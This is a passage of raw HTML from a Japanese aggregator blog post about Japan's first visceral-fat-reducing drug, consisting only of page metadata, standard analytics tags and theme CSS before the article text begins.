

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage240305j/
body_size: 48879
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2024/03/05(火) 07:31:11.17 ID:UHduBYP40">
<meta property="og:title" content="【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ">
<meta property="og:url" content="https://hagelicious.com/hage240305j/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2024-03-05T15:55:00+09:00" />
<meta property="article:modified_time" content="2024-03-05T15:55:00+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="デブ・肥満">
<meta property="article:section" content="トレンド">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2024/03/05(火) 07:31:11.17 ID:UHduBYP40">
<meta property="twitter:title" content="【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ">
<meta property="twitter:url" content="https://hagelicious.com/hage240305j/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ のコメントのフィード" href="https://hagelicious.com/hage240305j/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=151715&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body 